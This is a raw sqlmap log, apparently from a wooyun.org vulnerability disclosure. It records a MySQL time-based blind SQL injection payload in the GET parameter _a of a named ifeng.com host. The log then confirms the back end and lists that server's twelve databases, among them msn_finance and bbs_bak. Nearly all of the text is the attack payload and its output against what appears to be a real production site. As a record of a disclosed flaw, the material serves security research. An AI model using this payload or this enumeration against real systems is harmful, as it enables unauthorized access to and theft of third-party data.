 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: _a (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: _a=1' AND (SELECT * FROM (SELECT(SLEEP(5)))eNuu) AND 'MsVg'='MsVg
---
[12:46:41] [INFO] testing MySQL
[12:46:41] [INFO] confirming MySQL
[12:46:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:46:41] [INFO] fetching database names
[12:46:41] [INFO] fetching number of databases
[12:46:41] [INFO] resumed: 12
[12:46:41] [INFO] resumed: information_schema
[12:46:41] [INFO] resumed: ae_check
[12:46:41] [INFO] resumed: ae_check_tester
[12:46:41] [INFO] resumed: ae_check_v2
[12:46:41] [INFO] resumed: ae_check_v3
[12:46:41] [INFO] resumed: bbs
[12:46:41] [INFO] resumed: bbs_bak
[12:46:41] [INFO] resumed: biz_check
[12:46:41] [INFO] resumed: msn_finance
[12:46:41] [INFO] resumed: mysql
[12:46:41] [INFO] resumed: performance_schema
[12:46:41] [INFO] resumed: test
available databases [12]:
[*] ae_check
[*] ae_check_tester
[*] ae_check_v2
[*] ae_check_v3
[*] bbs
[*] bbs_bak
[*] biz_check
[*] information_schema
[*] msn_finance
[*] mysql
[*] performance_schema
[*] test
[12:46:41] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\check.biz.icms.ifeng.com'
www.wooyun.org